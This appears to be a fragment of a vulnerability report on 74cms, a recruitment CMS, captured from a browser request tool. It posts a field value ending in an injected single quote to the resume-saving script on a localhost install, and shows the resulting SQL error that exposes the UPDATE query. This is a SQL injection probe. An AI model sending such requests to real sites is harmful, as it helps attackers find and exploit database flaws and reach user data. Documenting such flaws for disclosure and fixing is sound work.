 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=make3_save
Split URL
Execute
Enable Post data
Enable Referrer
Post data
specialty=123123123%27&pid=1&go_resume_show=1
Error：Query error:UPDATE qs_resume_search_key SET `sex`='1', `nature`='62', `marriage`='1', `experience`='75', `district`='1',
`sdistrict`='35', `wage`='59', `education`='65', `photo`='0', `refreshtime`='1400492164', `talent`='3', `key`='123123 项目经理/产品经理
111110 项目00 项目经理 经理00 产品00 产品经理 初中00 123123', `likekey`='项目经理/产品经理,111111,123123123',11111' WHERE uid='1' AND id='1'